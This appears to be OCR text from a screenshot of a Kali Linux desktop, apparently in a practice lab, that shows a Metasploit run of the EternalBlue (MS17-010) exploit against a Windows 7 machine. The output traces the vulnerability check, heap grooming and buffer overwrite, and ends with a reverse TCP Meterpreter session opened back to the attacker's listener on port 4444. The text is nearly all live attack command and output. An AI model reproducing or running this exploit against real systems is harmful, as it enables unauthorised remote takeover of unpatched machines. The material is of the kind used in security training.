 1 2 3 4 11:24
Trash
Visual Studi...
File System
c
Home
linuxexploit...
shank
Linux-Chea...
Practice CSM
csrfff.html
shell.php.zip
shell2.php....
Web_Blocker
root@kali: ~
File Actions Edit View Help
kali@kali: ~ × root@kali: ~ × root@kali: ~ × root@kali: ~ ×
rhosts ⇒ 192.168.56.109
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.56.107:4444
[*] 192.168.56.109:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.56.109:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.56.109:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.56.109:445 - The target is vulnerable.
[*] 192.168.56.109:445 - Connecting to target for exploitation.
[+] 192.168.56.109:445 - Connection established for exploitation.
[+] 192.168.56.109:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.56.109:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.56.109:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.56.109:445 - 0×00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.56.109:445 - 0×00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.56.109:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.56.109:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.56.109:445 - Sending all but last fragment of exploit packet
[*] 192.168.56.109:445 - Starting non-paged pool grooming
[+] 192.168.56.109:445 - Sending SMBv2 buffers
[+] 192.168.56.109:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.56.109:445 - Sending final SMBv2 buffers.
[*] 192.168.56.109:445 - Sending last fragment of exploit packet!
[*] 192.168.56.109:445 - Receiving response from exploit packet
[+] 192.168.56.109:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.56.109:445 - Sending egg to corrupted connection.
[*] 192.168.56.109:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.56.109
[*] Meterpreter session 1 opened (192.168.56.107:4444 → 192.168.56.109:49158) at 2022-10-30 11:20:52 -0400
[+] 192.168.56.109:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.56.109:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.56.109:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >